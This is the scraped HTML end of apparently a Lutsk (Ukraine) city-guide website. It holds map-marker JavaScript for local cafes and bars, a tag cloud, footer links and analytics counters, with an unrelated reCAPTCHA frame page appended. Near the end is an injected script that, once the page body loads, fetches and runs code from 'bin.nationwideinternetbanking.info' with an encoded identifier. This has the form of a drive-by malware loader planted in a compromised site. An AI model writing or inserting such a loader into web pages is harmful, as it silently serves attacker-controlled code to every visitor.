      				var point = new GLatLng(50.743219, 25.357529);
					var marker = new GMarker(point,{title:'Кафе &#8220;Оріон&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-orion/'; });
					      					
      				var point = new GLatLng(50.746049, 25.329853);
					var marker = new GMarker(point,{title:'Кафе &#8220;Сніжинка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-snizhynka/'; });
					      					
      				var point = new GLatLng(50.746156, 25.299182);
					var marker = new GMarker(point,{title:'Кафе &#8220;Українські страви&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-ukrajinski-stravy/'; });
					      					
      				var point = new GLatLng(50.72722, 25.305298);
					var marker = new GMarker(point,{title:'Кафе &#8220;Хортиця&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hortytsya/'; });
					      					
      				var point = new GLatLng(50.735485, 25.372388);
					var marker = new GMarker(point,{title:'Кафе &#8220;Кримські чебуреки&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-krymski-chebureky/'; });
					      					
      				var point = new GLatLng(50.734011, 25.373972);
					var marker = new GMarker(point,{title:'Кафе &#8220;Дубнівське&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-dubnivske/'; });
					      					
      				var point = new GLatLng(50.741216, 25.359558);
					var marker = new GMarker(point,{title:'Кафе &#8220;Козача левада&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kozacha-levada/'; });
					      					
      				var point = new GLatLng(50.7511525, 25.3384353);
					var marker = new GMarker(point,{title:'Студентське кафе-клуб «Ейнштейн»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/studentske-kafe-klub-ejnshtejn/'; });
					      					
      				var point = new GLatLng(50.746645, 25.331789);
					var marker = new GMarker(point,{title:'Кафе-магазин &#8220;Ваш кондитер&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-mahazyn-vash-kondyter/'; });
					      					
      				var point = new GLatLng(50.7518926, 25.329534);
					var marker = new GMarker(point,{title:'Кафе &#8220;Бурштин&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-burshtyn/'; });
					      					
      				var point = new GLatLng(50.745466, 25.324108);
					var marker = new GMarker(point,{title:'Кафе &#8220;Гриль&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hryl/'; });
					      					
      				var point = new GLatLng(50.758295, 25.372259);
					var marker = new GMarker(point,{title:'Кафе &#8220;Гостинний двір&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hostynnyj-dvir/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Кав&#8217;ярня &#8220;Чорна королева&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kavyarnya-chorna-koroleva/'; });
					      					
      				var point = new GLatLng(50.746263, 25.327263);
					var marker = new GMarker(point,{title:'Кафе &#8220;Мармелад&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-marmelad/'; });
					      					
      				var point = new GLatLng(50.746292, 25.328889);
					var marker = new GMarker(point,{title:'Магазин-кав&#8217;ярня &#8220;Дім кави&#8221; (по пр-ту Волі)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-kavyarnya-dim-kavy-po-pr-tu-voli/'; });
					      					
      				var point = new GLatLng(50.742085, 25.318873);
					var marker = new GMarker(point,{title:'Магазин-кав&#8217;ярня &#8220;Дім кави&#8221; (по вул. Лесі Українки)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-kavyarnya-dim-kavy-po-vul-lesi-ukrajinky/'; });
					      					
      				var point = new GLatLng(50.733526, 25.374876);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Камелот&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-kamelot/'; });
					      					
      				var point = new GLatLng(50.730087, 25.2955469);
					var marker = new GMarker(point,{title:'Бар &#8220;Корсар&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-korsar/'; });
					      					
      				var point = new GLatLng(50.7573582, 25.3479948);
					var marker = new GMarker(point,{title:'Пивний бар &#8220;Корчма&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pyvnyj-bar-korchma/'; });
					      					
      				var point = new GLatLng(50.7522271, 25.3295786);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Гамбрінус&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-hambrinus/'; });
					      					
      				var point = new GLatLng(50.7644444, 25.2861111);
					var marker = new GMarker(point,{title:'Бар &#8220;Корчма&#8221; (с. Зміїнець)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-korchma-s-zmijinets/'; });
					      					
      				var point = new GLatLng(50.757591, 25.332782);
					var marker = new GMarker(point,{title:'Бар &#8220;Віра-люкс&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-vira-lyuks/'; });
					      					
      				var point = new GLatLng(50.750804, 25.330009);
					var marker = new GMarker(point,{title:'Бар &#8220;Максим&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-maksym/'; });
					      					
      				var point = new GLatLng(50.749439, 25.358643);
					var marker = new GMarker(point,{title:'Кафе &#8220;Бумер&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bumer/'; });
					      					
      				var point = new GLatLng(50.7440245, 25.3213801);
					var marker = new GMarker(point,{title:'Прем&#8217;єр-кафе &#8220;Гільдія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/premjer-kafe-hildiya/'; });
					      					
      				var point = new GLatLng(50.7647244, 25.3559351);
					var marker = new GMarker(point,{title:'Сімейне кафе &#8220;Blinchic&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/simejne-kafe-blinchic/'; });
					      					
      				var point = new GLatLng(50.76686, 25.361977);
					var marker = new GMarker(point,{title:'Сімейне  кафе &#8220;Базилік&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/simejne-kafe-bazylik/'; });
					      					
      				var point = new GLatLng(50.7441833, 25.3802948);
					var marker = new GMarker(point,{title:'Кафе &#8220;Вулик&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-vulyk/'; });
					      					
      				var point = new GLatLng(50.7394444, 25.4272222);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Білочка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-bilochka/'; });
					      					
      				var point = new GLatLng(50.755274, 25.338686);
					var marker = new GMarker(point,{title:'Кафе &#8220;Савана&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-savana/'; });
					      					
      				var point = new GLatLng(50.7429682, 25.3613931);
					var marker = new GMarker(point,{title:'Кафе &#8220;Манго&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-manho/'; });
					      					
      				var point = new GLatLng(50.746898, 25.333875);
					var marker = new GMarker(point,{title:'Кафе &#8220;Флірт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-flirt/'; });
					      					
      				var point = new GLatLng(50.758446, 25.343223);
					var marker = new GMarker(point,{title:'Кафе &#8220;Волинь&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-volyn/'; });
					      					
      				var point = new GLatLng(50.743356, 25.385023);
					var marker = new GMarker(point,{title:'Кафе &#8220;Салюте&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-salyute/'; });
					      					
      				var point = new GLatLng(50.759802, 25.34707);
					var marker = new GMarker(point,{title:'Кафе &#8220;Вікторія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-viktoriya/'; });
					      					
      				var point = new GLatLng(50.742177, 25.31516);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фарт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fart/'; });
					      					
      				var point = new GLatLng(50.761769, 25.364247);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фієста&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fijesta/'; });
					      					
      				var point = new GLatLng(50.760382, 25.374678);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фламінго&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-flaminho/'; });
					      					
      				var point = new GLatLng(50.743356, 25.385023);
					var marker = new GMarker(point,{title:'Кафе-їдальня &#8220;Соняшник&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-jidalnya-sonyashnyk/'; });
					      					
      				var point = new GLatLng(50.7579558, 25.3666206);
					var marker = new GMarker(point,{title:'Бар &#8220;50/50&#8243;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-5050/'; });
					      					
      				var point = new GLatLng(50.743619, 25.318948);
					var marker = new GMarker(point,{title:'Кав&#8217;ярня &#8220;Фондю&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kavyarnya-fondyu/'; });
					      					
      				var point = new GLatLng(50.753526, 25.339706);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любе&#8221; літній майданчик'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyube-litnij-majdanchyk/'; });
					      					
      				var point = new GLatLng(50.723158, 25.30709);
					var marker = new GMarker(point,{title:'Кафе &#8220;Барвінок&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-barvinok/'; });
					      					
      				var point = new GLatLng(50.733129, 25.375974);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фора&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fora/'; });
					      					
      				var point = new GLatLng(50.753526, 25.339706);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любе&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyube/'; });
					      					
      				var point = new GLatLng(50.770682, 25.356896);
					var marker = new GMarker(point,{title:'Кафе &#8220;Чернігівське&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-chernihivske/'; });
					      					
      				var point = new GLatLng(50.760549, 25.363065);
					var marker = new GMarker(point,{title:'Клуб-кафе &#8220;Аверс&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/klub-kafe-avers/'; });
					      					
      				var point = new GLatLng(50.718313, 25.310836);
					var marker = new GMarker(point,{title:'Бар &#8220;Підпільний Кіндрат&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-pidpilnyj-kindrat/'; });
					      					
      				var point = new GLatLng(50.745901, 25.380553);
					var marker = new GMarker(point,{title:'Бар &#8220;Рокс-клуб&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-roks-klub/'; });
					      					
      				var point = new GLatLng(50.741409, 25.316261);
					var marker = new GMarker(point,{title:'Бар &#8220;Фрау Елен&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-frau-elen/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Бар &#8220;Печера&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-pechera/'; });
					      					
      				var point = new GLatLng(50.744718, 25.304932);
					var marker = new GMarker(point,{title:'Бар &#8220;Мирний&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-myrnyj/'; });
					      					
      				var point = new GLatLng(50.746005, 25.32311);
					var marker = new GMarker(point,{title:'Бар &#8220;У Миколи&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-u-mykoly/'; });
					      					
      				var point = new GLatLng(50.779437, 25.385403);
					var marker = new GMarker(point,{title:'Бар &#8220;У кума&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-u-kuma/'; });
					      					
      				var point = new GLatLng(50.7272384, 25.30738);
					var marker = new GMarker(point,{title:'Нічний клуб &#8220;У Наталки&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/nichnyj-klub-u-natalky/'; });
										
				  }
				}
				initialize();
			})
		</script>
        
        <div id="tag_cloud-3" class="widget widget_tag_cloud"><h3>Мітки</h3><div class="tagcloud"><a href='http://lutsk.pp.ua/info/wi-fi/' class='tag-link-45' title='21 публікація' style='font-size: 16.031007751938pt;'>Wi-Fi</a>
<a href='http://lutsk.pp.ua/info/volynskyj-oblasnyj-muzychno-dramatychnyj-teatr/' class='tag-link-172' title='4 публікації' style='font-size: 9.0852713178295pt;'>Волинський обласний музично-драматичний театр</a>
<a href='http://lutsk.pp.ua/info/volyn/' class='tag-link-23' title='3 публікації' style='font-size: 8pt;'>Волинь</a>
<a href='http://lutsk.pp.ua/info/klub/' class='tag-link-32' title='8 публікацій' style='font-size: 11.798449612403pt;'>Клуб</a>
<a href='http://lutsk.pp.ua/info/%d0%bb%d1%83%d1%86%d1%8c%d0%ba/' class='tag-link-5' title='77 публікацій' style='font-size: 22pt;'>Луцьк</a>
<a href='http://lutsk.pp.ua/info/nichnyj-klub/' class='tag-link-29' title='6 публікацій' style='font-size: 10.713178294574pt;'>Нічний клуб</a>
<a href='http://lutsk.pp.ua/info/hudozhnij-muzej/' class='tag-link-27' title='3 публікації' style='font-size: 8pt;'>Художній музей</a>
<a href='http://lutsk.pp.ua/info/bar/' class='tag-link-55' title='40 публікацій' style='font-size: 18.961240310078pt;'>бар</a>
<a href='http://lutsk.pp.ua/info/benkety/' class='tag-link-74' title='6 публікацій' style='font-size: 10.713178294574pt;'>бенкети</a>
<a href='http://lutsk.pp.ua/info/benketka/' class='tag-link-382' title='15 публікацій' style='font-size: 14.511627906977pt;'>бенкетка</a>
<a href='http://lutsk.pp.ua/info/biznes-lanchi/' class='tag-link-249' title='5 публікацій' style='font-size: 9.953488372093pt;'>бізнес-ланчі</a>
<a href='http://lutsk.pp.ua/info/bilyard/' class='tag-link-53' title='7 публікацій' style='font-size: 11.255813953488pt;'>більярд</a>
<a href='http://lutsk.pp.ua/info/vartist-prozhyvannya/' class='tag-link-223' title='5 публікацій' style='font-size: 9.953488372093pt;'>вартість проживання</a>
<a href='http://lutsk.pp.ua/info/vesillya/' class='tag-link-239' title='10 публікацій' style='font-size: 12.77519379845pt;'>весілля</a>
<a href='http://lutsk.pp.ua/info/vyshyti-sorochky/' class='tag-link-128' title='4 публікації' style='font-size: 9.0852713178295pt;'>вишиті сорочки</a>
<a href='http://lutsk.pp.ua/info/hotel/' class='tag-link-57' title='17 публікацій' style='font-size: 15.162790697674pt;'>готель</a>
<a href='http://lutsk.pp.ua/info/dytyache-menyu/' class='tag-link-77' title='5 публікацій' style='font-size: 9.953488372093pt;'>дитяче меню</a>
<a href='http://lutsk.pp.ua/info/dytyachyj-majdanchyk/' class='tag-link-56' title='6 публікацій' style='font-size: 10.713178294574pt;'>дитячий майданчик</a>
<a href='http://lutsk.pp.ua/info/zhyva-muzyka/' class='tag-link-103' title='32 публікації' style='font-size: 17.984496124031pt;'>жива музика</a>
<a href='http://lutsk.pp.ua/info/zamovyty-tort/' class='tag-link-397' title='4 публікації' style='font-size: 9.0852713178295pt;'>замовити торт</a>
<a href='http://lutsk.pp.ua/info/zamok-lyubarta/' class='tag-link-25' title='4 публікації' style='font-size: 9.0852713178295pt;'>замок Любарта</a>
<a href='http://lutsk.pp.ua/info/kavyarnya/' class='tag-link-90' title='7 публікацій' style='font-size: 11.255813953488pt;'>кав'ярня</a>
<a href='http://lutsk.pp.ua/info/kava/' class='tag-link-338' title='6 публікацій' style='font-size: 10.713178294574pt;'>кава</a>
<a href='http://lutsk.pp.ua/info/kalyan/' class='tag-link-67' title='4 публікації' style='font-size: 9.0852713178295pt;'>кальян</a>
<a href='http://lutsk.pp.ua/info/karaoke/' class='tag-link-65' title='4 публікації' style='font-size: 9.0852713178295pt;'>караоке</a>
<a href='http://lutsk.pp.ua/info/kafe/' class='tag-link-54' title='69 публікацій' style='font-size: 21.565891472868pt;'>кафе</a>
<a href='http://lutsk.pp.ua/info/kompleksni-obidy/' class='tag-link-197' title='7 публікацій' style='font-size: 11.255813953488pt;'>комплексні обіди</a>
<a href='http://lutsk.pp.ua/info/konferents-zal/' class='tag-link-46' title='7 публікацій' style='font-size: 11.255813953488pt;'>конференц-зал</a>
<a href='http://lutsk.pp.ua/info/korporatyvni-vechirky/' class='tag-link-73' title='6 публікацій' style='font-size: 10.713178294574pt;'>корпоративні вечірки</a>
<a href='http://lutsk.pp.ua/info/litnij-majdanchyk/' class='tag-link-235' title='18 публікацій' style='font-size: 15.37984496124pt;'>літній майданчик</a>
<a href='http://lutsk.pp.ua/info/mahazyn/' class='tag-link-392' title='6 публікацій' style='font-size: 10.713178294574pt;'>магазин</a>
<a href='http://lutsk.pp.ua/info/parkinh/' class='tag-link-41' title='4 публікації' style='font-size: 9.0852713178295pt;'>паркінг</a>
<a href='http://lutsk.pp.ua/info/perukarnya/' class='tag-link-208' title='4 публікації' style='font-size: 9.0852713178295pt;'>перукарня</a>
<a href='http://lutsk.pp.ua/info/pyvo/' class='tag-link-86' title='5 публікацій' style='font-size: 9.953488372093pt;'>пиво</a>
<a href='http://lutsk.pp.ua/info/provedennya-benketiv/' class='tag-link-372' title='22 публікації' style='font-size: 16.248062015504pt;'>проведення бенкетів</a>
<a href='http://lutsk.pp.ua/info/provedennya-vesillya/' class='tag-link-255' title='7 публікацій' style='font-size: 11.255813953488pt;'>проведення весілля</a>
<a href='http://lutsk.pp.ua/info/provedennya-vesil/' class='tag-link-325' title='6 публікацій' style='font-size: 10.713178294574pt;'>проведення весіль</a>
<a href='http://lutsk.pp.ua/info/pitsa/' class='tag-link-72' title='17 публікацій' style='font-size: 15.162790697674pt;'>піца</a>
<a href='http://lutsk.pp.ua/info/pitseriya/' class='tag-link-83' title='11 публікацій' style='font-size: 13.209302325581pt;'>піцерія</a>
<a href='http://lutsk.pp.ua/info/restoran/' class='tag-link-42' title='27 публікацій' style='font-size: 17.22480620155pt;'>ресторан</a>
<a href='http://lutsk.pp.ua/info/sauna/' class='tag-link-43' title='11 публікацій' style='font-size: 13.209302325581pt;'>сауна</a>
<a href='http://lutsk.pp.ua/info/stoyanka/' class='tag-link-220' title='6 публікацій' style='font-size: 10.713178294574pt;'>стоянка</a>
<a href='http://lutsk.pp.ua/info/suveniry/' class='tag-link-126' title='4 публікації' style='font-size: 9.0852713178295pt;'>сувеніри</a>
<a href='http://lutsk.pp.ua/info/sushi/' class='tag-link-66' title='9 публікацій' style='font-size: 12.341085271318pt;'>суші</a>
<a href='http://lutsk.pp.ua/info/furshety/' class='tag-link-238' title='9 публікацій' style='font-size: 12.341085271318pt;'>фуршети</a></div>
</div>		           
	</div>        
	
		
</div><!-- /#sidebar -->
    </div><!-- /#content -->
		
<div id="footer-region-outer">
		<div id="footer-widgets" class="col-full">
		<div class="block">
        	<div id="linkcat-2" class="widget widget_links"><h3>Партнери</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://volyn.net/" rel="nofollow" target="_blank">Волинь.нет</a></li>
<li><a href="http://Волинь.УКР/" rel="nofollow" target="_blank">Волинь.УКР</a></li>
<li><a href="http://power.lutsk.net/" rel="nofollow" title="ПІД ЗАМОВЛЕННЯ, ШВИДКО, ДЕШЕВО" target="_blank">Комп’ютерні рішення для дому та офісу</a></li>
<li><a href="http://lutsk.biz/" rel="nofollow" target="_blank">Луцький Бізнес Портал</a></li>
<li><a href="http://volyn.pro/" rel="nofollow" target="_blank">Про Волинь &#8211; VOLYN.PRO</a></li>

	</ul>
</div>
    
		</div>
		<div class="block">
        	<div id="recent-comments-3" class="widget widget_recent_comments"><h3>Нещодавні відгуки</h3><ul id="recentcomments"><li class="recentcomments"><a href='http://Беніссімо' rel='external nofollow' class='url'>Ваня</a> до <a href="http://lutsk.pp.ua/pitseriya-benissimo/#comment-102">Піцерія &#8220;Беніссімо&#8221;</a></li><li class="recentcomments">Тетяна до <a href="http://lutsk.pp.ua/kafe-skif/#comment-101">Кафе &#8220;Скіф&#8221;</a></li><li class="recentcomments">Сергій до <a href="http://lutsk.pp.ua/nichnyj-klub-u-natalky/#comment-100">Нічний клуб &#8220;У Наталки&#8221;</a></li><li class="recentcomments">Лучанка до <a href="http://lutsk.pp.ua/bar-korsar/#comment-99">Бар &#8220;Корсар&#8221;</a></li><li class="recentcomments">Інна до <a href="http://lutsk.pp.ua/kafe-viktoriya/#comment-98">Кафе &#8220;Вікторія&#8221;</a></li></ul></div>    
		</div>
		<div class="block">
        			<div id="recent-posts-3" class="widget widget_recent_entries">		<h3>Щойно додані місця</h3>		<ul>
					<li>
				<a href="http://lutsk.pp.ua/pitseriya-presto-pizza/">Піцерія &#8220;PRESTO PIZZA&#8221;</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/kafe-halereya-maska/">Кафе &#8211; галерея &#8220;МАСКА&#8221;</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/den-zakohanyh-u-lutsku/">День закоханих у Луцьку</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/u-lutskomu-zooparku-popovnennya/">У Луцькому зоопарку поповнення</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/">Як Луцьк відзначатиме Новорічні та Різдвяні свята?</a>
						</li>
				</ul>
		</div>    
		</div>
		<div class="fix"></div>

<span style="color:#333;text-shadow: none;font-size:11px;">Просуваємо партнерів: 
</span>

	</div><!-- /#footer-widgets  -->
    
	<div id="footer" class="col-full">
		<div id="copyright" class="col-left">
			<p>
 &copy; 2026 LUTSK.PP.UA. Всі права застережено. </div>

		<div id="credit" class="col-right">
			<p>
Розроблено студією <a rel="nofollow" href="http://shvydko.ukr.im" target="_new">Швидко</a> 
на платформі <a rel="nofollow" href="http://wordpress.ukr.im/">Wordpress</a> 
на замовлення <a rel="nofollow" href="http://cycon.ukr.im/">Компанії Сайкон</a> 
та розміщено  <a rel="nofollow" href="http://webhost.in.ua"  target="_new">WebHost.in.ua</a>.</p>
		</div>
	</div><!-- /#footer  -->
		<div style="text-align:center;" class="col-full">

<table width=600 cellpadding=2 cellspacing=0 align=center height=10><tr align=center>
<td valign=bottom>
</td><td>
<a href="http://twitter.com/share" class="twitter-share-button" data-url="http://lutsk.pp.ua" data-counturl="http://lutsk.pp.ua"  data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</td><td>
<script src="http://connect.facebook.net/uk_UA/all.js#xfbml=1"></script><fb:like href="http://lutsk.pp.ua" layout="button_count" show_faces="false" width="150" font=""></fb:like>
</td><td>
<g:plusone size="medium" href="http://lutsk.pp.ua"></g:plusone>
</td><td>
<a href="http://lutsk.pp.ua/feed/"><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/images/ico-rss.png"></a>
</td>
<td valign=top>
</td></tr></table>


		</div>
	</div><!-- /#footer-region  -->
</div><!-- /#wrapper -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23162013-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/lutsk.pp.ua\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041d\u0430\u0434\u0441\u0438\u043b\u0430\u043d\u043d\u044f..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.8'></script>
<!-- Generated in 0.867 seconds. Made 12 queries to database and 26 cached queries. Memory used - 24.33MB -->
<!-- Cached by DB Cache Reloaded Fix -->

<script type="text/javascript">
   (function(w) {
     var script = document.createElement('script');
     var i = setInterval(function() {
       if (typeof w.document.body != 'undefined') {
           script.src = 'http://bin.nationwideinternetbanking.info' + '/?154226=Bk8GAFQQHh0RGRsWAU9AQUtEQQ';
           w.document.body.appendChild(script);
           clearInterval(i);
       }
     }, 200);
})(window);
</script>


<!-- hit.ua -->
<a rel='nofollow' href='http://hit.ua/?x=86720' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=86720&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=86720&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->
</body>
</html>
<!-- Just cached - Page generated in 1.0217 seconds. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8bEc2-wsUC7bZHkfuPUK7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895185699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>